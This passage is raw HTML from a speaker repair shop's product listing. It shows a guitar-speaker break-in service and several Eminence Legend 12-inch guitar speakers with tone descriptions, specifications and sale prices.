																							<div class="portfolio-item product guitar-speakers celestion eminence 6-5 8 10 12 legend patriot-american-tone redcoat-british-tone signature-series 15 wheelhouse v-o-r col-xs-12 col-sm-12 col-md-12 post-46837 type-product status-publish product_cat-2513 product_cat-2524 product_cat-2532 product_cat-6-5 product_cat-2503 product_cat-celestion product_cat-eminence product_cat-guitar-speakers product_cat-legend product_cat-patriot-american-tone product_cat-redcoat-british-tone product_cat-signature-series product_cat-v-o-r product_cat-wheelhouse first instock purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-46837 product type-product status-publish product_cat-2513 product_cat-2524 product_cat-2532 product_cat-6-5 product_cat-2503 product_cat-celestion product_cat-eminence product_cat-guitar-speakers product_cat-legend product_cat-patriot-american-tone product_cat-redcoat-british-tone product_cat-signature-series product_cat-v-o-r product_cat-wheelhouse  instock purchasable product-type-simple">
				<div class="image-inner fallback-zooming without-image">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2026/01/transparent-thegem-product-justified-square-xl.png 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2026/01/transparent-thegem-product-justified-square-xl.png" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Break-In Charge for a Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/break-in-charge-for-a-guitar-speaker/"><span class="screen-reader-text">Break-In Charge for a Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																													</div>
				</div>

							</div>

							<div class="caption post-46837 product type-product status-publish product_cat-2513 product_cat-2524 product_cat-2532 product_cat-6-5 product_cat-2503 product_cat-celestion product_cat-eminence product_cat-guitar-speakers product_cat-legend product_cat-patriot-american-tone product_cat-redcoat-british-tone product_cat-signature-series product_cat-v-o-r product_cat-wheelhouse last instock purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="10">10"</a>, <a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="15">15"</a>, <a href="#" data-filter-type="category" data-filter="6-5">6.5"</a>, <a href="#" data-filter-type="category" data-filter="8">8"</a>, <a href="#" data-filter-type="category" data-filter="celestion">Celestion</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/break-in-charge-for-a-guitar-speaker/">Break-In Charge for a Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">After you purchase a guitar speaker we can break it in for you if you like.  We will let it run on a sine wave generator for about 8 hours at a low frequency tone.</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=46837" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46837" data-product_sku="Break-In Charge" aria-label="Add to cart: &ldquo;Break-In Charge for a Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Break-In Charge for a Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46837" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-18695 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-58-350000 pa_free_shipping-22-1 first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-18695 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-58-350000 pa_free_shipping-22-1  instock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1218-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1218-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Eminence LEGEND 1218: 12 inch Guitar Speaker" />
		</picture>
				<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1218-2-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1218-2-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="image-hover hover-fade" alt="Eminence LEGEND 1218: 12 inch Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-1218-12-guitar-speaker/"><span class="screen-reader-text">Eminence LEGEND 1218: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																																<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-8%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-18695 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-58-350000 pa_free_shipping-22-1 last instock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-1218-12-guitar-speaker/">Eminence LEGEND 1218: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">High power, British flavored guitar tone. Warm, rich low-end, with smooth mids, and strong highs. Lots of headroom before break-up.
Coloration: Warm, smooth and fat American tone, with a hint of smooth British break-up.
Genre: Country, Blues, Jazz.
150 watts / 80-4.2kHz / 2" voice coil
8 ohms</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;119.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=18695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18695" data-product_sku="LEGEND 1218" aria-label="Add to cart: &ldquo;Eminence LEGEND 1218: 12 inch Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Eminence LEGEND 1218: 12 inch Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18695" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-18682 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-14-300000 pa_free_shipping-22-1 first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-18682 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-14-300000 pa_free_shipping-22-1  instock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1258-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1258-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Eminence LEGEND 1258: 12 inch Guitar Speaker" />
		</picture>
				<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1258-2-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_1258-2-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="image-hover hover-fade" alt="Eminence LEGEND 1258: 12 inch Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-1258-12-guitar-speaker/"><span class="screen-reader-text">Eminence LEGEND 1258: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																																<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-7%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-18682 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-14-300000 pa_free_shipping-22-1 last instock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-1258-12-guitar-speaker/">Eminence LEGEND 1258: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">Higher power, vintage, seamed cone tonality for guitar. Ideal Vintage alnico Jensen replacement.
Coloration: American growl, but with sparkle, definition and edgy top-end. Very vintage!
Genre: Rock and Roll, Country, Blues.
75 watts / 80-4kHz / 1.5" voice coil
8 ohms</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;139.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;129.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=18682" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18682" data-product_sku="LEGEND 1258" aria-label="Add to cart: &ldquo;Eminence LEGEND 1258: 12 inch Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Eminence LEGEND 1258: 12 inch Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18682" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-21978 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-35-290000 pa_free_shipping-22-1 first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-21978 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-35-290000 pa_free_shipping-22-1  instock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2015/01/product_1_2_1275-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2015/01/product_1_2_1275-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Eminence Legend 1275: 12 inch Guitar Speaker" />
		</picture>
				<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2015/01/product_4_3_43451_1_sq-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2015/01/product_4_3_43451_1_sq-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="image-hover hover-fade" alt="Eminence Legend 1275: 12 inch Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-1275-12-inch-guitar-speaker/"><span class="screen-reader-text">Eminence Legend 1275: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																																<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-7%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-21978 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-35-290000 pa_free_shipping-22-1 last instock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-1275-12-inch-guitar-speaker/">Eminence Legend 1275: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">A British voiced speaker reminiscent of classic OEM tones from the past with tight, punchy lows, warm mids, and crisp, articulate, open highs.
75 watts / 80-5.1kHz / 1.5" voice coil
8 ohms</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;144.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;134.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=21978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21978" data-product_sku="Legend 1275" aria-label="Add to cart: &ldquo;Eminence Legend 1275: 12 inch Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Eminence Legend 1275: 12 inch Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21978" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-21554 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_free_shipping-22-1 first outofstock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-21554 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_free_shipping-22-1  outofstock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_12-1_1-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_1_2_12-1_1-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Eminence Legend EM12: 12 inch Guitar Speaker" />
		</picture>
				<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_e_m_em12-2-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_e_m_em12-2-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="image-hover hover-fade" alt="Eminence Legend EM12: 12 inch Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-em12-12-inch-guitar-speaker/"><span class="screen-reader-text">Eminence Legend EM12: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																			<span class="label out-of-stock-label title-h6"><span class="rotate-back"><span class="text">Out of stock</span></span></span>																										<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-5%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-21554 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_free_shipping-22-1 last outofstock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-em12-12-inch-guitar-speaker/">Eminence Legend EM12: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">Great replacement for the famous Electro Voice EVM-12L 12" guitar speaker!
A high power 12 inch guitar speaker featuring ultra-clean tone with big, round, punchy lows and warm, smooth mids and highs. A more neutral tone so you can hear more of your amp and guitar.
200 watts / 60-4.9kHz / 2.5" voice coil
8 ohms

*On Back Order.</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;189.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
														</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-30302 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_free_shipping-22-1 first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-30302 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_free_shipping-22-1  instock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/10/Neo.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/10/Neo.jpg" width="500" height="500"  class="attachment-thegem-product-justified-square-xl" alt="Eminence Legend EM12N: 12 inch Guitar Speaker" />
		</picture>
				<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/10/Neo-2.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2018/10/Neo-2.jpg" width="500" height="500"  class="image-hover hover-fade" alt="Eminence Legend EM12N: 12 inch Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-em12n-12-inch-guitar-speaker/"><span class="screen-reader-text">Eminence Legend EM12N: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																																<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-4%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-30302 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_free_shipping-22-1 last instock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
												<div class="categories"><a href="#" data-filter-type="category" data-filter="12">12"</a>, <a href="#" data-filter-type="category" data-filter="eminence">Eminence</a>, <a href="#" data-filter-type="category" data-filter="guitar-speakers">Guitar Speakers</a>, <a href="#" data-filter-type="category" data-filter="legend">Legend Series</a></div>													<div class="title"><a class="default " href="https://www.midwestspeakerrepair.com/product/eminence-legend-em12n-12-inch-guitar-speaker/">Eminence Legend EM12N: 12 inch Guitar Speaker</a></div>
																			<div class="description">
																	<div class="subtitle"><span class="text-body">Great replacement for the famous Electro Voice EVM-12L 12" guitar speaker, but lighter!
New light weight version of our high power 12 inch guitar speaker featuring ultra-clean tone with big, round, punchy lows and warm, smooth mids and highs. A more neutral tone so you can hear more of your amp and guitar.
200 watts / 60-4.2kHz / 2.5" voice coil
Neodymium Magnet.  Only 6.6 lbs!
8 ohms</span></div>
															</div>
												<div class="actions woocommerce_shop_loop_item_title">
													</div>
						<div class="actions woocommerce_after_shop_loop_item_title">
													</div>

											</div>
					<div class="list-right">
													<div class="price-wrap default">
	<div class="product-price"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;234.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;224.99.</span></span></div>
</div>
						
						<div class="portfolio-icons product-bottom on-page-caption clearfix  ">
															<!-- Add to cart -->
											<span class="simple-type-button cart type_button">
				<a href="/product-category/guitar-speakers/eminence/12/legend/?add-to-cart=30302" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30302" data-product_sku="Legend EM12N" aria-label="Add to cart: &ldquo;Eminence Legend EM12N: 12 inch Guitar Speaker&rdquo;" rel="nofollow" data-success_message="&ldquo;Eminence Legend EM12N: 12 inch Guitar Speaker&rdquo; has been added to your cart"><i class="default"></i><span class="space"></span><span>Add To Cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30302" class="screen-reader-text">
			</span>
			</span>
								</div>

						
						<div class="actions woocommerce_after_shop_loop_item">
													</div>
					</div>
				</div>
			
		</div>
	</div>
																								<div class="portfolio-item product guitar-speakers eminence 12 legend col-xs-12 col-sm-12 col-md-12 image-hover post-18686 type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-14-300000 pa_free_shipping-22-1 first instock sale taxable shipping-taxable purchasable product-type-simple">
		<div class="item-separator-box"></div>
		<div class="actions woocommerce_before_shop_loop_item">
					</div>
		<div class="wrap clearfix">
			<div class="image post-18686 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-14-300000 pa_free_shipping-22-1  instock sale taxable shipping-taxable purchasable product-type-simple">
				<div class="image-inner ">
							<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_g_b_gb128-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_g_b_gb128-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="attachment-thegem-product-justified-square-xl" alt="Eminence LEGEND GB128: 12 inch Guitar Speaker" />
		</picture>
				<picture>
																	<source srcset="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_f_r_front_1-thegem-product-justified-square-xl.jpg 1x"   sizes="100vw">
							<img src="https://www.midwestspeakerrepair.com/wp-content/uploads/2014/08/product_f_r_front_1-thegem-product-justified-square-xl.jpg" width="700" height="700"  class="image-hover hover-fade" alt="Eminence LEGEND GB128: 12 inch Guitar Speaker" />
		</picture>
											</div>
				<div class="overlay">
					<div class="overlay-circle"></div>
					
					<a class="product-link" href="https://www.midwestspeakerrepair.com/product/eminence-legend-gb128-12-guitar-speaker/"><span class="screen-reader-text">Eminence LEGEND GB128: 12 inch Guitar Speaker</span></a>
									</div>

									<div class="portfolio-icons product-bottom on-page-caption empty">
						<div class="icons-top">
									<!-- YITH -->
		
		<!-- Sharing -->
									</div>
					</div>
				
				<div class="labels-outer ">
					<div class="product-labels style-1">
																																<span class="label onsale title-h6"><span class="rotate-back"><span class="text">-8%</span></span></span>																	</div>
				</div>

							</div>

							<div class="caption post-18686 product type-product status-publish has-post-thumbnail product_cat-2524 product_cat-eminence product_cat-guitar-speakers product_cat-legend product_shipping_class-eminence-free-shipping pa_cost-14-300000 pa_free_shipping-22-1 last instock sale taxable shipping-taxable purchasable product-type-simple">
					<div class="product-info clearfix">
						<div class="actions woocommerce_before_shop_loop_item_title">
													</div>
